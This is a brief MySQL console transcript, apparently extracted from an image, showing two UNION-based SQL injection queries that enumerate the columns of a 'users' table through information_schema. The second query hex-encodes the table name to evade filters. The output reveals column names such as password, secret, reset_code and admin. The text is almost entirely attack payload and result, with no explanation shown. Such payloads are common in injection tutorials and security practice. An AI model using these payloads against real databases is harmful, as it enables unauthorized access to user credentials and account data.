 mysql> select * from users where id=-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where TABLE_NAME='users' limit 1),4;
| id | username | password
| email |
| 1 | 2 | id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,email,USER,CURREN
T_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password,level | 4 |
1 row in set (0.00 sec)
mysql> select * from users where id=-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where TABLE_NAME=0x7573657273 limit 1),4;
| id | username | password
| email |
| 1 | 2 | id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,email,USER,CURREN
T_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password,level | 4 |
1 row in set (0.00 sec)
mysql>